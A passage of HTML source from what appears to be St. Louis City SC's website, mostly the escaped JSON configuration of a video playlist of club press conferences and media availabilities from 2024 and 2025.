  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/st-louis-city-sc/t-21109003&#x2B;z-9074010-209842787?_s=bm-STLOUISCITY-STLCSC-MLS-HeaderTopNav-2023"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Store&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS Store</span> 
    </a>

                      </li>

                    <li class="mls-o-navigation__overflow-item fo-search-btn">
                      <button js-search-open
                              tab-index="0"
                              aria-label="Open search panel"
                              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
                              data-click-event-name="navigation-click">
                        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                      </button>
                    </li>


                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">

</ul>
</nav>

          </div>
        </div>
      </div>
    </div>
  </section>
</header>


<style type="text/css">
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg {
margin-left:5px;
}
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg path {
fill: white;
}
</style>
  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-top"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-top').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-top').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-top" id="leaderboard-top"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-top');});</script></div>



  <main role="main" id="main-content" class="first-row-parent" data-bucket-name="main-content" tabindex="-1"
    aria-label="Page main content">
    

<section
        class="mls-l-module mls-l-module--video-playlist mls-l-module--full-width"
        data-react="brightcove-video-playlist"
        data-options="{&#xA;  &quot;videoList&quot;: [&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6350038492112&quot;,&#xA;      &quot;description&quot;: &quot;Bradley Carnell, Indiana Vassilev, Joshua Yaro Postgame Media Availability - 3/30/24&quot;,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6350038492112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;eeda13e4-2c83-4094-ae8a-449c9d035aa6&quot;,&#xA;      &quot;_entityId&quot;: &quot;eddc16c3-df7d-4bb9-b7ab-96448457a462&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/bradley-carnell-indiana-vassilev-joshua-yaro-postgame-media-availability-3-30-24&quot;,&#xA;      &quot;slug&quot;: &quot;bradley-carnell-indiana-vassilev-joshua-yaro-postgame-media-availability-3-30-24&quot;,&#xA;      &quot;title&quot;: &quot;Bradley Carnell, Indiana Vassilev, Joshua Yaro Postgame Media Availability - 3/30/24&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ff340025-4801-4367-b03a-8cf1fbfcdb9e&quot;,&#xA;          &quot;_entityId&quot;: &quot;88efa4e0-5049-425c-acc4-5beaa2e86db0&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview&quot;,&#xA;          &quot;title&quot;: &quot;interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview&quot;,&#xA;          &quot;externalSourceName&quot;: null,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: null,&#xA;            &quot;sourceName&quot;: null&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;f1d91712-0efc-4a02-acc3-d39beed9c426&quot;,&#xA;          &quot;_entityId&quot;: &quot;c6e1d4ee-ec2b-4a69-a4de-9de65a25ffc2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interviews&quot;,&#xA;          &quot;title&quot;: &quot;interviews&quot;,&#xA;          &quot;slug&quot;: &quot;interviews&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interviews&quot;,&#xA;          &quot;externalSourceName&quot;: null,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: null,&#xA;            &quot;sourceName&quot;: null&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: [],&#xA;      &quot;references&quot;: {},&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1375765&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6350038492112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/40f51f20-5e22-44e4-bce5-d37a00cfebfd/6s/master.m3u8?fastly_token=NjYwOWFjYjVfY2I2NjcyYzVhY2E5YTNiZGI5MTEzZWMyYWY2OGJkZTNjNGU2MTA5MTQ3ZmFlZmE3YzQ2NzUxNWQ1OWIzZTE5NQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/6274575323001/40f51f20-5e22-44e4-bce5-d37a00cfebfd/1c1f914b-74c6-48ff-a5d4-7a18da642d35/main.mp4?akamai_token=exp=1711910069~acl=/media/v1/pmp4/static/clear/6274575323001/40f51f20-5e22-44e4-bce5-d37a00cfebfd/1c1f914b-74c6-48ff-a5d4-7a18da642d35/main.mp4*~hmac=35b88a31c3096e4fc90adba37e5e378c1b1513da203bbd8f8e68f8729053d576&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;description&quot;: &quot;Bradley Carnell, Indiana Vassilev, Joshua Yaro Postgame Media Availability - 3/30/24&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2024-04-15T14:22:22.778Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2024-03-31T11:48:29Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;post-pressconference-rslvsstl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/post-pressconference-rslvsstl&quot;,&#xA;        &quot;title&quot;: &quot;POST_PressConference_RSLvsSTL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/j9ca2ahig3kxke6uanl0&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/j9ca2ahig3kxke6uanl0&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6384571966112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6384571966112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;ed47f7af-5a4e-4b73-ad52-32f39953c47c&quot;,&#xA;      &quot;_entityId&quot;: &quot;7333948f-dd4e-46ad-a94d-141f1a95da0e&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/corey-wray-introductory-press-conference-november-5-2025&quot;,&#xA;      &quot;slug&quot;: &quot;corey-wray-introductory-press-conference-november-5-2025&quot;,&#xA;      &quot;title&quot;: &quot;Corey Wray Introductory Press Conference | November 5, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;2224064&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6384571966112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/c578dffd-f596-4a49-ba6b-081781a484f0/6s/master.m3u8?fastly_token=NjkwYzE4MDFfYmNmN2U3MGRiYzRlYWQ3YWE0NzZmYjNiZmNhOWIxNWU4M2NiNjI1MGMxNDA0OTc0OTc5YWEzMDQ5YzRhNWEwZg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/c578dffd-f596-4a49-ba6b-081781a484f0/6d846252-000a-420d-ba7f-34d7e2c3d5e4/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-11-05T20:50:51.754Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-11-05T20:34:27Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-coreywraypresser-copy&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-coreywraypresser-copy&quot;,&#xA;        &quot;title&quot;: &quot;25_CoreyWrayPresser copy&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zpdfh9syccneryu0ahmm&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zpdfh9syccneryu0ahmm&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6383061895112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6383061895112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;b468c022-7fd4-4171-a355-a8635c7f085a&quot;,&#xA;      &quot;_entityId&quot;: &quot;f1364ed6-9f91-402a-b368-1e9aa8aaeccb&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-eduard-lowen-roman-burki-post-match-media-availability-10-18-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-eduard-lowen-roman-burki-post-match-media-availability-10-18-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Eduard Lo&#x308;wen, Roman Bu&#x308;rki Post-Match Media Availability - 10-18-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1905376&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6383061895112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/bc74577e-3aaf-4da2-a786-ae7ece5cc725/6s/master.m3u8?fastly_token=NjhmNGNjMmFfYmE3OTFkNjFmY2I1ZjM1MjUzYThmNDQ0NDkzY2QxYjYyNmVhZGNjNjk4NWFmZGQ1OTlmYzgyYTA2NjdiZjQ3Yg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/bc74577e-3aaf-4da2-a786-ae7ece5cc725/f9edfecd-c901-45e8-b65e-7cc8b1958fe8/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.939Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-19T04:36:02Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-stlvsrsl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-stlvsrsl&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser_STLvsRSL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/eu0bcmozxtcwmvqblx9a&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/eu0bcmozxtcwmvqblx9a&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6382857909112&quot;,&#xA;      &quot;description&quot;: &quot;David Critchley, Roman Bu&#x308;rki Pre-Match Media Availability - October 16, 2025&quot;,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382857909112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;99fa9f61-f59f-44fa-ae1d-7b3f19a914fa&quot;,&#xA;      &quot;_entityId&quot;: &quot;2aa81edf-0fdf-4aba-92ac-a3a9bf57ce6d&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-roman-burki-pre-match-media-availability-october-16-2025&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-roman-burki-pre-match-media-availability-october-16-2025&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Roman Bu&#x308;rki Pre-Match Media Availability - October 16, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1332352&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6382857909112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/d6a20fb1-0bc3-4830-8b91-6041b1aa105b/6s/master.m3u8?fastly_token=NjhmMTllOTRfNzFiMmZiZDRlNjEzNGQ2YTFjNzNjMGJmNjBjMjMwMDVjYzgyYjE2MTIzYTEzYTlmY2VhOWZjYjYxMDJjM2Q0YQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/d6a20fb1-0bc3-4830-8b91-6041b1aa105b/05ca5f44-5ab0-4320-9fc3-8faf7e81f68c/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;description&quot;: &quot;David Critchley, Roman Bu&#x308;rki Pre-Match Media Availability - October 16, 2025&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-16T19:09:27.706Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-16T18:56:35Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-stlvsrsl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-stlvsrsl&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser_STLvsRSL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/juixbhmf9pjn5qrkbv11&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/juixbhmf9pjn5qrkbv11&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6382069368112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382069368112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;6cc36fad-0dc2-4442-924e-d2033716dd91&quot;,&#xA;      &quot;_entityId&quot;: &quot;b29d0d87-1e2b-4777-9167-b851ebd895df&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-marcel-hartel-post-match-media-availability-october-4-2025&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-marcel-hartel-post-match-media-availability-october-4-2025&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Marcel Hartel Post-Match Media Availability - October 4, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;963029&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6382069368112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/03089034-3518-4df0-a94b-9a42c677b14d/6s/master.m3u8?fastly_token=NjhlMmZiYmZfMDQ5NDJiNTc1MWVhMTNjYTI1NDJkZGEwMDZiZTg0MmRjNTQyZGU1ZmRhYjFhYjk5YWYwNDQ2MzIwNTMwNjM1Zg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/03089034-3518-4df0-a94b-9a42c677b14d/68ea057c-5f0e-4fe6-9730-997018fd092d/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-05T16:42:07.728Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-05T16:35:55Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-atx&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-atx&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser_ATX&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/dawvwggq5sz96bhzxkcb&quot;,&#xA;        &quot;thumbnailUrl&quot;: 